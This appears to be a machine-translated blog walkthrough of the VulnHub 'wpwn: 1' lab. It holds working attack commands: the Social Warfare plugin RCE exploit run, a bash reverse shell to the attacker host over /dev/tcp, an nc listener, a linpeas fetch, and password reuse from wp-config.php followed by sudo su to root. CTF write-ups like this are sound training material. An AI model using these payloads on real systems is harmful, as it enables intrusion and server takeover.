当前位置:网站首页>vulnhub wpwn: 1
vulnhub wpwn: 1
2022-07-24 00:09:00 【Fairy elephant】
Infiltrate ideas :
nmap scanning ---- gobuster Scan the website directory ---- wpscan Scanning found vulnerability plug-ins ---- utilize wordpress plug-in unit Social Warfare Of RCE Loophole getshell( No need to log in )---- wordpress The configuration file discloses the plaintext password , Switch to user takis ---- sudo su Raise the right ---- see .bash_history Find out flag
environmental information :
Drone aircraft :192.168.101.87
attack :192.168.101.34
Specific steps :
1、nmap scanning
sudo nmap -sV -sC -p- 192.168.101.87Scan only TCP 22(ssh) and 80(http) port

2、wpscan Scanning found vulnerability plug-ins
Browser access to the target 80 port , The following page appears , There seems to be no useful information

gobuster Scan the website directory , Find out http://192.168.101.87/wordpress/
gobuster dir -u http://192.168.101.87 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Browser access http://192.168.101.87/wordpress/ Cannot load correctly , Direct use wpscan scanning
wpscan --url http://192.168.101.87/wordpress/ -eScan to user admin, But I tried several small dictionaries later wpscan Blast admin Your password didn't explode , use rockyou.txt It explodes super slow , Then give up

wpscan Also scanned plugin: social-warfare edition 3.5.2

3、 Using plug-ins Social Warfare Of RCE Loophole getshell( No need to log in )
stay exploit-db On the search wordpress social, Find a :WordPress Plugin Social Warfare < 3.5.3 - Remote Code Execution(WordPress Plugin Social Warfare < 3.5.3 - Remote Code Execution - PHP webapps Exploit)

Click to enter , And download exp:46794.py. But it's downloaded exp Not really , Find out exp There is one of them. github Of url(GitHub - hash3liZer/CVE-2019-9978: CVE-2019-9978 - (PoC) RCE in Social WarFare Plugin (<=3.5.2)), Found usage examples after visiting

Follow the example to launch http service
python2 -m SimpleHTTPServer 80Create a new file named payload.txt, The contents are as follows
<pre>system('cat /etc/passwd')</pre>

And then execute exp Script , Found back /etc/passwd The content of , It shows that there are loopholes , And use it successfully
python2 46794.py --target http://192.168.101.87/wordpress/ --payload-uri http://192.168.101.34/payload.txt
take payload.txt The command executed in is changed to bash rebound shell command
<pre>system('bash -c "exec bash -i &>/dev/tcp/192.168.101.34/8888 <&1"')</pre>

On the attack plane nc monitor 8888 port
nc -nlvp 8888And then execute exp Script , You can get the target www-data User's rebound shell
python2 46794.py --target http://192.168.101.87/wordpress/ --payload-uri http://192.168.101.34/payload.txtAnd then on the target shell Execute the following command , obtain tty
python -c 'import pty; pty.spawn("/bin/bash")'
Enter the drone shell after , Come first /home Under the table of contents , Found only one user takis Home directory , Get into /home/takis I found the first flag:user.txt

4、wordpress The configuration file discloses the database password , Switch users to takis
On the target shell I looked around and couldn't find a way to raise my rights , I have to download it from the attacker linpeas.sh To the target /tmp Directory and execute
wget http://192.168.101.34/linpeas.sh
chmod +x linpeas.sh
./linpeas.shFrom the execution results ,/var/www/html/wordpress/wp-config.php The database user name is recorded in clear text wp_user And password R3&]vzhHmMn9,:-5
define( 'DB_NAME', 'wordpress_db' );
define( 'DB_USER', 'wp_user' );
define( 'DB_PASSWORD', 'R3&]vzhHmMn9,:-5' );
define( 'DB_HOST', 'localhost' );

In addition, ports are opened locally 3306 Look at , The database should be mysql, Later, I tried to use wp_user Conduct mysql Sign in , Can log in successfully , But there is no useful information in the database .
Try switching to the user takis
su - takisPassword wp_user Database password for : R3&]vzhHmMn9,:-5
Switch successful .
5、sudo su Raise the right
see takis Whether it can be or not? sudo Carry out orders , It is found that it can be used as any user sudo Execute any command
sudo -l
Execute the following order to raise the right to root, But in /root/root.txt Not in China flag, There is only one hint :take a look into my USB
sudo su -
6、 see .bash_history Find out flag
Because in /root There is no USB Folder , So try to check without other clues .bash_history file , Something has indeed been found
cat .bash_historyThe highlighted part in the following figure shows flag belong /usr/games/USB/root In file

Get into /usr/games/USB Folder , It does root file , View its contents , Is, indeed, flag~

边栏推荐
- 文本和图片的绘制、数据存储、localStorage、sessionStorage、cookie三者的区别
- Is it safe to find an account manager to open a fund account online??
- Splicing of.Net distribution with outlook mail format and table
- logback
- mysql数据库基础
- [hcip] OSPF experiment under mGRE environment, including multi process bidirectional republication and OSPF special area
- 【for循环 if 条件语句】总结
- Windows软件:如何安装Mysql5.7并配置环境变量
- The differences between text and image drawing, data storage, localstorage, sessionstorage, and cookies
- 在原生终端实现类似 rz、sz 上传下载文件与目录的功能
猜你喜欢

Beijing University qingniaochangping Campus: how about the current situation of operation and maintenance employment? Are skills required?
![Longest increasing subsequence variant [deep understanding of the longest increasing sequence]](/img/73/1480ec319a2860fec5667d6f2fb2ba.png)
Longest increasing subsequence variant [deep understanding of the longest increasing sequence]

文本和图片的绘制、数据存储、localStorage、sessionStorage、cookie三者的区别
After openfeign sets circuitbreaker=true, feign's readtimeout expires

Chapter 5: implementation of Web adapter

权重分析——熵权法

Windows软件:如何安装Mysql5.7并配置环境变量

L2TP的LAC自动拨号实验

合宙ESP32C3基于Arduino IDE框架下配置分区表
C语言之字符串函数一
随机推荐
STL case - judges' scoring
OA项目之我的会议(查询)
作为一个程序员,有什么想对新人说的吗?
Idea cannot be switched to Chinese
Code generation of DGS
ACM模式的输入输出
The differences between text and image drawing, data storage, localstorage, sessionstorage, and cookies
Space shooting lesson 07: add graphics
JS learning notes -- bottom implementation of array method
pytorch中with torch.no_grad(): && model.eval()
How to open an account and buy financial products with 6% income?
Space shooting lesson 08: improved collision
【微服务架构】分布式事务
在原生终端实现类似 rz、sz 上传下载文件与目录的功能
logback
JMeter中的自动转义处理
力扣刷题训练之超简单
总结谋划明方向 凝心聚力开新局——和数软件对口援疆项目显成效
学习的快乐很多
链表——707. 设计链表